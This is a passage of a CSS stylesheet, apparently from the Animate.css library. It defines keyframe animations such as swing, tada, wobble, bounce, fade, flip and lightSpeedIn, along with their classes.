-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
